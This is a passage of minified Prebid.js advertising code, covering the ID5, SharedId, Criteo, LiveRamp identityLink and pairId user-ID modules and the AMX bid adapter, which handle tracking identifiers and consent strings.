X_.CMP_NOT_FOUND;case Y_.GDPR_APPLIES_PUBLISHER:return X_.GDPR_APPLIES_PUBLISHER_CLASSIC;default:return-1}}function iv(e){return j(e)?e:``}function av(e){return new Date(Kr()+e).toUTCString()}function ov(){let e=sv();return j(e)?e:``}function sv(){return Z_.cookiesAreEnabled(null)?Z_.getCookie(q_,null):null}function cv(e){return e*24*60*60*1e3}ga(`userId`,Q_),x(`teadsIdSystem`),Tt(),S(),U(),wl(),G(),Ns(),$a(),wn(),Kl();function lv(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function uv(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?lv(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lv(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function dv(e,t){fv(e,t),t.add(e)}function fv(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function pv(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}let mv=`id5Id`,hv=131,gv=`id5id`,_v=`User ID - ID5 submodule: `,vv=`https://id5-sync.com/api/config/prebid`,yv=`id5-sync.com`,bv=`true-link-id5-sync.com`,xv=Ga({moduleType:ua,moduleName:mv}),Sv={id5id:{getValue:function(e){return e.uid},source:yv,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(){return bv},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}},Cv={name:`id5Id`,gvlid:hv,decode(e,t){let n=Bv(e,t.params);return this._decodeResponse(n||e,t)},_decodeResponse(e,t){if(e&&e.ids!==void 0){let n={},r={};return Object.entries(e.ids).forEach(e=>{var t;let[i,a]=e,o=a.eid,s=o==null||(t=o.uids)==null?void 0:t[0];n[i]={uid:s?.id,ext:s?.ext},r[i]=function(){return o}}),this.eids=r,Rv(e,t),n}let n,r,i={};if(e&&typeof e.universal_uid==`string`)n=e.universal_uid,i=e.ext||i,r=e.publisherTrueLinkId;else return;this.eids=Sv;let a={id5id:{uid:n,ext:i}};N(i.euid)&&(a.euid={uid:i.euid.uids[0].id,source:i.euid.source,ext:{provider:yv}}),r&&(a.trueLinkId={uid:r});let o=O(e,`ab_testing.result`);switch(o){case`control`:R(_v+`A/B Testing - user is in the Control Group: ID5 ID is NOT exposed`),I(a,`id5id.ext.abTestingControlGroup`,!0);break;case`error`:B(_v+`A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1`);break;case`normal`:R(_v+`A/B Testing - user is NOT in the Control Group`),I(a,`id5id.ext.abTestingControlGroup`,!1);break}return R(_v+`Decoded ID`,a),Rv(e,t),a},getId(e,t,n){if(!Iv(e))return;if(!zv(t?.gdpr)){R(_v+`Skipping ID5 local storage write because no consent given.`);return}let r=function(r){let i=new Tv(e,t?.gdpr,n,t?.usp,t?.gpp);i.execute().then(t=>{r(Vv(t,e.params,n))}).catch(e=>{B(_v+`getId fetch encountered an error`,e),r()})};return{callback:r}},extendId(e,t,n){if(!zv(t?.gdpr))return R(_v+`No consent given for ID5 local storage writing, skipping nb increment.`),{id:n};if(Bv(n,e.params)){R(_v+`using cached ID`,n);let t=k(n),r=Bv(t,e.params);return r.nbPage=Lv(r),{id:t}}else return R(_v+` refreshing ID.  Cached object does not have ID for partner`,n),this.getId(e,t,n)},primaryIds:[`id5id`,`trueLinkId`],eids:Sv,_reset(){this.eids=Sv}};var wv=new WeakSet,Tv=class{constructor(e,t,n,r,i){dv(this,wv),this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=N(n?.pbjs)?n.pbjs[e.params.partner]:n,this.usPrivacyData=r,this.gppData=i}async execute(){let e=pv(wv,this,Av).call(this);if(pv(wv,this,Ev).call(this))try{return await pv(wv,this,Dv).call(this,e)}catch(t){return B(_v+`Error while performing ID5 external module flow. Continuing with regular flow.`,t),pv(wv,this,kv).call(this,e)}else return pv(wv,this,kv).call(this,e)}};function Ev(){return typeof this.submoduleConfig.params.externalModuleUrl==`string`}async function Dv(e){await Fv(this.submoduleConfig.params.externalModuleUrl);let t=await e;return pv(wv,this,Ov).call(this).fetchId5Id(t,this.submoduleConfig.params,Ms(),this.gdprConsentData,this.usPrivacyData,this.gppData)}function Ov(){return window.id5Prebid&&window.id5Prebid.integration}async function kv(e){let t=await e,n=await pv(wv,this,jv).call(this,t.extensionsCall),r=await pv(wv,this,Mv).call(this,t.fetchCall,n);return pv(wv,this,Pv).call(this,r)}async function Av(){let e=this.submoduleConfig.params.configUrl||vv,t=await Cl(e,{method:`POST`,body:JSON.stringify(uv(uv({},this.submoduleConfig),{},{bounce:!0})),credentials:`include`});if(!t.ok)throw Error(`Error while calling config endpoint: `,t);let n=await t.json();return R(_v+`config response received from the server`,n),n}async function jv(e){if(e===void 0)return;let t=e.url,n=e.method||`GET`,r=n===`GET`?void 0:JSON.stringify(e.body||{}),i=await Cl(t,{method:n,body:r});if(!i.ok)throw Error(`Error while calling extensions endpoint: `,i);let a=await i.json();return R(_v+`extensions response received from the server`,a),a}async function Mv(e,t){let n=e.url,r=e.overrides||{},i=JSON.stringify(uv(uv(uv({},pv(wv,this,Nv).call(this)),r),{},{extensions:t})),a=await Cl(n,{method:`POST`,body:i,credentials:`include`});if(!a.ok)throw Error(`Error while calling fetch endpoint: `,a);let o=await a.json();return R(_v+`fetch response received from the server`,o),o}function Nv(){let e=this.submoduleConfig.params,t=this.gdprConsentData&&typeof this.gdprConsentData.gdprApplies==`boolean`&&this.gdprConsentData.gdprApplies?1:0,n=Ms(),r=this.cacheIdObj?this.cacheIdObj.signature:void 0,i=Lv(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},o={partner:e.partner,gdpr:t,nbPage:i,o:`pbjs`,tml:n.topmostLocation,ref:n.ref,cu:n.canonicalUrl,top:n.reachedTop?1:0,u:n.stack[0]||window.location.href,v:`10.11.0`,storage:this.submoduleConfig.storage,localStorage:xv.localStorageIsEnabled()?1:0,true_link:a};t&&this.gdprConsentData.consentString!==void 0&&!V(this.gdprConsentData.consentString)&&!yr(this.gdprConsentData.consentString)&&(o.gdpr_consent=this.gdprConsentData.consentString),this.usPrivacyData!==void 0&&!V(this.usPrivacyData)&&!yr(this.usPrivacyData)&&(o.us_privacy=this.usPrivacyData),this.gppData&&(o.gpp_string=this.gppData.gppString,o.gpp_sid=this.gppData.applicableSections),r!==void 0&&!yr(r)&&(o.s=r),e.pd!==void 0&&!yr(e.pd)&&(o.pd=e.pd),e.provider!==void 0&&!yr(e.provider)&&(o.provider=e.provider);let s=e.abTesting||{enabled:!1};return s.enabled&&(o.ab_testing={enabled:!0,control_group_pct:s.controlGroupPct}),o}function Pv(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){B(_v+`Error while writing privacy info into local storage.`,e)}return e}async function Fv(e){return new D((t,n)=>{if(window.id5Prebid)t();else try{Ul(e,ua,`id5`,t)}catch(e){n(e)}})}function Iv(e){if(!e||!e.params||!e.params.partner)return B(_v+`partner required to be defined`),!1;let t=e.params.partner;if(typeof t==`string`||t instanceof String){let n=parseInt(t);if(isNaN(n)||n<0)return B(_v+`partner required to be a number or a String parsable to a positive integer`),!1;e.params.partner=n}else if(typeof t!=`number`)return B(_v+`partner required to be a number or a String parsable to a positive integer`),!1;return!e.storage||!e.storage.type||!e.storage.name?(B(_v+`storage required to be set`),!1):(e.storage.name!==gv&&z(_v+`storage name recommended to be '${gv}'.`),!0)}function Lv(e){return e&&e.nbPage!==void 0?e.nbPage+1:1}function Rv(e,t){if(t.params.gamTargetingPrefix){var n;let r={},i=e.universal_uid;i.startsWith(`ID5*`)&&(r.id=`y`);let a=(n=e.ab_testing)?.result;switch(a){case`control`:r.ab=`c`;break;case`normal`:r.ab=`n`;break}let o=e.enrichment;o?.enriched===!0?r.enrich=`y`:o?.enrichment_selected===!0?r.enrich=`s`:o?.enrichment_selected===!1&&(r.enrich=`c`),window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{for(let e in r)window.googletag.pubads().setTargeting(t.params.gamTargetingPrefix+`_`+e,r[e])})}}function zv(e){let t=e&&typeof e.gdprApplies==`boolean`&&e.gdprApplies,n=O(e,`vendorData.purpose.consents.1`),r=O(e,`vendorData.vendor.consents.${hv.toString()}`);return!(t&&(!n||!r))}function Bv(e,t){if(e!=null&&e.pbjs&&N(e.pbjs))return e.pbjs[t.partner]}function Vv(e,t,n){let r={};return N(n)&&(n.universal_uid!==void 0||N(n.pbjs))&&Object.assign(r,k(n)),Object.assign(r,k(e)),r.signature=e.signature,N(r.pbjs)||(r.pbjs={}),r.pbjs[t.partner]=k(e),r}ga(`userId`,Cv),x(`id5IdSystem`);function Hv(e,t){return function(){let n=document.domain.split(`.`),r=`_gd${Date.now()}_${t}`;for(let t=0,i,a;t<n.length;t++){let o=n.slice(t).join(`.`);if(e.setCookie(r,`1`,void 0,void 0,o),a=e.getCookie(r),e.setCookie(r,``,`Thu, 01 Jan 1970 00:00:01 GMT`,void 0,o),a===`1`)i=o;else return i}}}S(),U(),G(),$a(),fc();let Uv=Ga({moduleType:ua,moduleName:`sharedId`}),Wv=`cookie`,Gv=`html5`,Kv=`_pubcid_optout`,qv=`PublisherCommonId`;function Jv(e,t){if(t===Wv)return Uv.getCookie(e);if(t===Gv&&Uv.hasLocalStorage()){let t=Uv.getDataFromLocalStorage(`${e}_exp`);if(t){if(new Date(t).getTime()-Date.now()>0)return Uv.getDataFromLocalStorage(e)}else return Uv.getDataFromLocalStorage(e)}}function Yv(e,t){return function(n,r){t?Xv(t,e,()=>{n(r()||e)})():n(e)}}function Xv(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:``,n=arguments.length>2?arguments[2]:void 0;if(!e)return;let r=ci(e);r.search.id=encodeURIComponent(`pubcid:`+t);let i=li(r);return function(){Tr(i,n)}}function Zv(){return!!(Uv.cookiesAreEnabled()&&Jv(Kv,Wv)||Uv.hasLocalStorage()&&Jv(Kv,Gv))}let Qv={name:`sharedId`,aliasName:`pubCommonId`,gvlid:Us,disclosureURL:`local://prebid/sharedId-optout.json`,decode(e,t){if(Zv()){R(`PubCommonId decode: Has opted-out`);return}R(` Decoded value PubCommonId `+e);let n={pubcid:e};return n},getId:function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(Zv()){R(`PubCommonId: Has opted-out`);return}if(t!=null&&t.coppa){R(`PubCommonId: IDs not provided for coppa requests, exiting PubCommonId`);return}let{params:{create:r=!0,pixelUrl:i}={}}=e,a=n;if(!a){try{typeof window[qv]==`object`&&(a=window[qv].getId())}catch{}a||=r&&Yr()?Xn():void 0}return{id:a,callback:Yv(a,i)}},extendId:function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(Zv())return R(`PubCommonId: Has opted-out`),{id:void 0};if(t!=null&&t.coppa){R(`PubCommonId: IDs not provided for coppa requests, exiting PubCommonId`);return}let{params:{extend:r=!1,pixelUrl:i}={}}=e;if(r)if(i){let e=Xv(i,n);return{callback:e}}else return{id:n}},domainOverride:Hv(Uv,`sharedId`),eids:{pubcid(e,t){var n;let r={source:`pubcid.org`,uids:e.map(e=>({id:e,atype:1}))};return(t==null||(n=t.params)==null?void 0:n.inserter)!=null&&(r.inserter=t.params.inserter),r}}};ga(`userId`,Qv),x(`sharedIdSystem`),S(),U(),wl(),Ns(),G(),$a(),cl();let $v=91,ey=`criteo`,ty=Ga({moduleType:ua,moduleName:ey}),ny=`cto_bidid`,ry=`cto_bundle`,iy=`cto_dna_bundle`,ay=13*30*24*60*60*1e3,oy=`html5`,sy=`cookie`,cy=new Date(0).toString(),ly=new Date(Kr()+ay).toString();function uy(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=ci(e,{noDecodeWholeURL:!0});return t?`${n.hostname}`:`${n.protocol}://${n.hostname}${n.port?`:`+n.port:``}/`}function dy(e,t){var n,r;return(e==null||(n=e.storage)==null?void 0:n.type)===oy?ty.getDataFromLocalStorage(t):(e==null||(r=e.storage)==null?void 0:r.type)===sy?ty.getCookie(t):ty.getCookie(t)||ty.getDataFromLocalStorage(t)}function fy(e,t,n,r){if(t&&n){var i,a;(e==null||(i=e.storage)==null?void 0:i.type)===oy?ty.setDataInLocalStorage(t,n):((e==null||(a=e.storage)==null?void 0:a.type)===sy||ty.setDataInLocalStorage(t,n),py(t,n,ly,r,!0))}}function py(e,t,n,r,i){let a=r.split(`.`);for(let r=0;r<a.length;++r){let o=a.slice(a.length-r-1,a.length).join(`.`);try{if(ty.setCookie(e,t,n,null,`.`+o),i){let n=ty.getCookie(e);if(n&&n===t)break}}catch{}}}function my(e,t){py(e,``,cy,t,!0),ty.removeDataFromLocalStorage(e)}function hy(e){return{bundle:dy(e,ry),dnaBundle:dy(e,iy),bidId:dy(e,ny)}}function gy(e,t,n,r,i,a,o){let s=`https://gum.criteo.com/sid/json?origin=prebid${e?`&topUrl=`+encodeURIComponent(e):``}${t?`&domain=`+encodeURIComponent(t):``}${n?`&bundle=`+encodeURIComponent(n):``}${r?`&info=`+encodeURIComponent(r):``}${i?`&cw=1`:``}${o?`&pbt=1`:``}${a?`&lsw=1`:``}`,c=oc.getConsentData();c&&(s+=`&us_privacy=${encodeURIComponent(c)}`);let l=ac.getConsentData();l&&(s+=`${l.consentString?`&gdprString=`+encodeURIComponent(l.consentString):``}`,s+=`&gdpr=${l.gdprApplies===!0?1:0}`);let u=sc.getConsentData();return u&&(s+=`${u.gppString?`&gpp=`+encodeURIComponent(u.gppString):``}`,s+=`${u.applicableSections?`&gpp_sid=`+encodeURIComponent(u.applicableSections):``}`),s}function _y(e,t,n){n.writeBundleInStorage&&n.bundlePropertyName&&n.storageKeyName?Sl(n.pixelUrl,{success:r=>{if(r){let i=JSON.parse(r);i&&i[n.bundlePropertyName]&&fy(e,n.storageKeyName,i[n.bundlePropertyName],t)}},error:e=>{B(`criteoIdSystem: unable to sync user id`,e)}},void 0,{method:`GET`,withCredentials:!0}):Tr(n.pixelUrl)}function vy(e,t,n){var r,i,a,o;let s=((e==null||(r=e.storage)==null?void 0:r.type)===void 0||(e==null||(i=e.storage)==null?void 0:i.type)===sy)&&ty.cookiesAreEnabled(),c=((e==null||(a=e.storage)==null?void 0:a.type)===void 0||(e==null||(o=e.storage)==null?void 0:o.type)===oy)&&ty.localStorageIsEnabled(),l=uy(Ms().page),u=uy(document.location.href,!0),d=typeof criteo_pubtag<`u`,f=gy(l,u,t.bundle,t.dnaBundle,s,c,d),p={success:t=>{let r=JSON.parse(t);if(r.pixels&&r.pixels.forEach(t=>_y(e,u,t)),r.acwsUrl){let e=typeof r.acwsUrl==`string`?[r.acwsUrl]:r.acwsUrl;e.forEach(e=>Tr(e))}else r.bundle&&fy(e,ry,r.bundle,u);if(r.bidId){fy(e,ny,r.bidId,u);let t={criteoId:r.bidId};n(t)}else my(ny,u),n()},error:e=>{B(`criteoIdSystem: unable to sync user id`,e),n()}};Sl(f,p,void 0,{method:`GET`,contentType:`application/json`,withCredentials:!0})}let yy={name:ey,gvlid:$v,decode(e){return e},getId(e){let t=hy(e),n=n=>vy(e,t,n);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:n}},eids:{criteoId:{source:`criteo.com`,atype:1}}};ga(`userId`,yy),x(`criteoIdSystem`),S(),U(),wl(),G(),$a();let by=`identityLink`,xy=Ga({moduleType:ua,moduleName:by}),Sy=`_lr_env`,Cy={name:by,gvlid:97,decode(e){return{idl_env:e}},getId(e,t){let n=e&&e.params||{};if(!n||typeof n.pid!=`string`){B(`identityLink: requires partner id to be defined`);return}let{gdpr:r,gpp:i}=t??{},a=r&&typeof r.gdprApplies==`boolean`&&r.gdprApplies?1:0,o=a?r.consentString:``;if(a&&(!o||o===``)){R(`identityLink: Consent string is required to call envelope API.`);return}let s=i&&i.gppString?i.gppString:!1,c=i&&i.gppString&&i.applicableSections.length>0&&i.applicableSections[0]!==-1?i.applicableSections[0]:!1,l=s&&c,u=`https://api.rlcdn.com/api/identity/envelope?pid=${n.pid}${a?`&ct=4&cv=`+o:``}${l?`&gpp=`+s+`&gpp_sid=`+c:``}`,d;return d=function(e){if(window.ats&&window.ats.retrieveEnvelope)R(`identityLink: ATS exists!`),window.ats.retrieveEnvelope(function(t){t?(R(`identityLink: An envelope can be retrieved from ATS!`),Ey(!0),e(JSON.parse(t).envelope)):wy(u,e,n)});else{let t=Dy();t?(R(`identityLink: LiveRamp envelope successfully retrieved from storage!`),e(JSON.parse(t).envelope)):wy(u,e,n)}},{callback:d}},eids:{idl_env:{source:`liveramp.com`,atype:3}}};function wy(e,t,n){let r={success:e=>{let n;if(e)try{n=JSON.parse(e)}catch(e){R(e)}t(n&&n.envelope?n.envelope:``)},error:e=>{R(`identityLink: identityLink: ID fetch encountered an error`,e),t()}};!n.notUse3P&&!xy.getCookie(`_lr_retry_request`)?(Ty(),R(`identityLink: A 3P retrieval is attempted!`),Ey(!1),Sl(e,r,void 0,{method:`GET`,withCredentials:!0})):t()}function Ty(){let e=new Date;e.setTime(e.getTime()+36e5),xy.setCookie(`_lr_retry_request`,`true`,e.toUTCString())}function Ey(e){let t=new Date;t.setTime(t.getTime()+2592e6),xy.setCookie(`_lr_env_src_ats`,e,t.toUTCString())}function Dy(){let e=xy.getCookie(Sy)||xy.getDataFromLocalStorage(Sy);if(e)try{return window.atob(e)}catch{try{return window.atob(e.replace(/-/g,`+`).replace(/_/g,`/`))}catch{B(`identityLink: invalid envelope format`);return}}}ga(`userId`,Cy),x(`identityLinkIdSystem`),S(),G(),$a(),U();let Oy=`pairId`,ky=`pairId`,Ay=`_lr_pairId`,jy=Ga({moduleType:ua,moduleName:Oy});function My(e){return jy.localStorageIsEnabled()?jy.getDataFromLocalStorage(e):null}function Ny(e){return jy.cookiesAreEnabled()?jy.getCookie(e):null}let Py={name:Oy,gvlid:755,decode(e){return e&&Array.isArray(e)?{pairId:e}:void 0},getId(e){let t=My(ky)||Ny(ky),n=[];if(t&&typeof t==`string`)try{n=n.concat(JSON.parse(atob(t)))}catch(e){R(e)}let r=e&&e.params||{};if(r&&r.liveramp){let e=r.liveramp.storageKey||Ay,t=My(e)||Ny(e);if(t)try{let e=atob(t);if(e){let t=JSON.parse(e);t&&typeof t==`object`&&t.envelope?n=n.concat(t.envelope):R(`Pairid: Parsed object is not valid or does not contain envelope`)}else R(`Pairid: Decoded value is empty`)}catch(e){R(`Pairid: Error parsing JSON: `,e)}else R(`Pairid: liverampValue for pairId from storage is empty or null`)}if(n.length===0){R(`PairId not found.`);return}return{id:n}},eids:{pairId:{source:`google.com`,atype:571187}}};ga(`userId`,Py),x(`pairIdSystem`),Tt(),S(),us(),U(),E(),$a(),wl(),gt();function Fy(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Iy(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Fy(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fy(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Ly=`amx`,Ry=Ga({bidderCode:Ly}),zy=/\.com?\.\w{2,4}$/,By=`https://prebid.a-mo.net/a/c`,Vy=`pba1.3.4`,Hy=/^\s*<\??(?:vast|xml)/i,Uy=`https://1x1.a-mo.net/`,Wy=Uy+`hbx/`,Gy=Uy+`e`,Ky=`__amuidpb`;function qy(e){var t;return ci((t=e.refererInfo)?.topmostLocation||window.location.href)}function Jy(e){return e.sizes==null||e.sizes.length===0?[0,0]:e.sizes[0]}let Yy=(e,t)=>{let n=e.concat(O(t,`${X}.sizes`,[])||[]).concat(O(t,`${Y}.sizes`,[])||[]);return n.sort((e,t)=>t[0]*t[1]-e[0]*e[1])[0]};function Xy(e,t){return e==null?[]:e.map(t).reduce((e,t)=>t!=null&&e.concat(t),[])}let Zy=e=>e!=null&&Hy.test(e);function Qy(e){return Zy(e.adm)?Y:X}let $y=(e,t)=>e==null||typeof e===t;function eb(e){let t=e.hostname.split(`.`),n=t.slice(t.length-(zy.test(e.hostname)?3:2)).join(`.`);return btoa(n).replace(/=+$/,``)}let tb=encodeURIComponent;function nb(){try{return Ry.getDataFromLocalStorage(Ky)}catch{return null}}function rb(e){try{Ry.setDataInLocalStorage(Ky,e)}catch{}}function ib(e){let t=[];return Object.keys(e||{}).forEach(n=>{t.push(tb(n)+`=`+tb(String(e[n])))}),tb(t.join(`&`))}function ab(e){let t={};return br(e,e=>{t[e.bidId]=db(e)}),t}let ob=(e,t)=>Tr(`${Wy}g_${e}?${si(Iy(Iy({},t),{},{ts:Date.now(),eid:Yn()}))}`),sb=0;function cb(e){return typeof e==`number`&&isFinite(e)&&e>0?e:sb}function lb(e){if(!A(e.getFloor))return O(e,`params.floor`,sb);try{let t=e.getFloor({currency:`USD`,mediaType:`*`,size:`*`,bidRequest:e});return t?.floor}catch(e){return B(`call to getFloor failed: `,e),sb}}function ub(e,t,n){return O(e,`refererInfo.`+t,n)}function db(e){var t;let n=Yy(e.sizes,e.mediaTypes)||[0,0],r=e.mediaType===Y||Y in e.mediaTypes,i=r||n[1]>100,a=O(e,`params.tagId`),o=e.params!=null&&typeof e.params.adUnitId==`string`&&e.params.adUnitId!==``?e.params.adUnitId:e.adUnitCode,s=[e.sizes,O(e,`mediaTypes.${X}.sizes`,[])||[],O(e,`mediaTypes.${Y}.sizes`,[])||[]],c=O(e,`mediaTypes.${Y}`,{})||{},l={au:o,av:i,vd:c,vr:r,ms:s,aw:n[0],ah:n[1],tf:0,sc:(e==null||(t=e.ortb2)==null||(t=t.source)==null||(t=t.ext)==null?void 0:t.schain)||{},f:cb(lb(e)),rtb:e.ortb2Imp};return typeof a==`string`&&a.length>0&&(l.i=a),l}function fb(e,t,n){if(e.w!=null&&e.w>1&&e.h!=null&&e.h>1)return[e.w,e.h];let r=t.m[n];return r==null?[0,0]:[r.aw,r.ah]}function pb(e,t){if(e==null)return!1;let n=e[t];return n==null?!1:n.bidders===`*`||P(n.bidders)&&n.bidders.indexOf(`amx`)!==-1?n.filter==null||n.filter===`include`:!1}let mb=1,hb=2;function gb(){let e=T.getConfig(`userSync`);if(e==null)return{d:0,l:0,t:0,e:!0};let t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled},n=pb(e.filterSettings,`all`);return n?(t.t=mb&hb,t):(pb(e.filterSettings,`iframe`)&&(t.t|=hb),pb(e.filterSettings,`image`)&&(t.t|=mb),t)}function _b(e){return Object.values==null?Object.keys(e).map(t=>e[t]):Object.values(e)}function vb(e){var t,n;return e?.gppConsent==null?(t=e==null||(n=e.ortb2)==null||(n=n.regs)==null?void 0:n.gpp)??{gppString:``,applicableSections:``}:e.gppConsent}function yb(e){if(e.refererInfo==null)return{r:``,t:!1,c:``,l:0,s:[]};let t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}let bb=(e,t)=>{var n,r,i;return!!((n=(r=(i=e.amx)??e[t])??e.standard)??{}).allowAlternateBidderCodes},xb=e=>e===!0||e===1||e===`true`,Sb={code:Ly,gvlid:737,supportedMediaTypes:[X,Y],isBidRequestValid(e){return $y(O(e,`params.endpoint`,null),`string`)&&$y(O(e,`params.tagId`,null),`string`)},buildRequests(e,t){let n=qy(t),r=O(e[0],`params.tagId`,null),i=O(e[0],`params.testMode`,0),a=e[0]==null?{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0}:e[0],o={a:Xn(),B:0,b:n.host,brc:a.bidderRequestsCount||0,bwc:a.bidderWinsCount||0,trc:a.bidRequestsCount||0,tm:xb(i),V:`10.11.0`,vg:pt(),i:i&&r!=null?r:eb(n),l:{},f:.01,cv:Vy,st:`prebid`,h:screen.height,w:screen.width,gs:O(t,`gdprConsent.gdprApplies`,``),gc:O(t,`gdprConsent.consentString`,``),gpp:vb(t),u:ub(t,`page`,n.href),do:ub(t,`site`,n.hostname),re:ub(t,`ref`),am:nb(),usp:t.uspConsent||`1---`,smt:1,d:``,m:ab(e),cpp:T.getConfig(`coppa`)?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:ub(t,`isAmp`,null),ri:yb(t),sync:gb(),eids:_b(e.reduce((e,t)=>(t==null||t.userIdAsEids==null||br(t.userIdAsEids,t=>{t!=null&&(e[t.source]=t)}),e),{}))};return{data:o,method:`POST`,browsingTopics:!0,url:O(e[0],`params.endpoint`,By),withCredentials:!0}},getUserSyncs(e,t,n,r,i){let a={gdpr_consent:tb(n?.consentString||``),gdpr:tb(n!=null&&n.gdprApplies?1:0),us_privacy:tb(r||``),gpp:tb(i?.gppString||``),gpp_sid:tb(i?.applicableSections||``)},o={url:`https://prebid.a-mo.net/isyn?${si(a)}`,type:`iframe`};if(t==null||t.length===0)return e.iframeEnabled?[o]:[];let s=[],c=!1;return br(t,function(t){let{body:n}=t;n!=null&&n.p!=null&&n.p.hreq&&br(n.p.hreq,function(t){let n=t.indexOf(`__st=iframe`)===-1?`image`:`iframe`;(e.iframeEnabled||n===`image`)&&(c=c||n===`iframe`||t.indexOf(`cchain`)!==-1,s.push({url:t,type:n}))})}),!c&&s.length<2&&s.push(o),s},interpretResponse(e,t){var n;let r=e.body;if(r==null||typeof r==`string`)return[];r.am&&typeof r.am==`string`&&rb(r.am);let{bidderSettings:i}=b(),a=T.getCurrentBidder(),o=bb(i??{},a)||bb((n=T.getConfig(`bidderSettings`))??{},a);return Xy(Object.keys(r.r),e=>Xy(r.r[e],n=>n.b.map(n=>{var r;let i=Qy(n),a=n.adm;if(a==null)return null;let s=fb(n,t.data,e),c=i===X?240:300,{bc:l,ds:u,dsp:d}=(r=n.ext)??{};return Iy(Iy({},l!=null&&o?{bidderCode:l}:{}),{},{requestId:e,cpm:n.price,width:s[0],height:s[1],creativeId:n.crid,currency:`USD`,netRevenue:!0,[i===Y?`vastXml`:`ad`]:a,meta:Iy(Iy({advertiserDomains:n.adomain,mediaType:i},d==null?{}:{networkId:d}),u==null?{}:{demandSource:u}),mediaType:i,ttl:typeof n.exp==`number`?n.exp:c})})).filter(e=>e!=null))},onSetTargeting(e){e!=null&&ob(`pbst`,{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:ib(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(e==null||!e.length)return;let t=null,n=e.map(e=>{let n=e.params||{},r=Jy(e),{domain:i,page:a,ref:o}=e.ortb2!=null&&e.ortb2.site!=null?e.ortb2.site:{};return t??={do:i,u:a,U:nb(),re:o,V:`10.11.0`,vg:pt()},{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:`g_pbto`,aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}}),r=JSON.stringify({c:t,e:n});Cl(Gy,{body:r,keepalive:!0,withCredentials:!0,method:`POST`}).catch(e=>{})},onBidWon(e){e!=null&&ob(`pbwin`,{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===X?0:1,np:e.cpm,a:e.adUnitCode})}};Xo(Sb),x(`amxBidAdapter`);function Cb(e){if(e!=null&&e.gdprApplies){var t;return(e==null||(t=e.vendorData)==null||(t=t.purpose)==null||(t=t.consents)==null?void 0:t[1])===!0}return!0}let 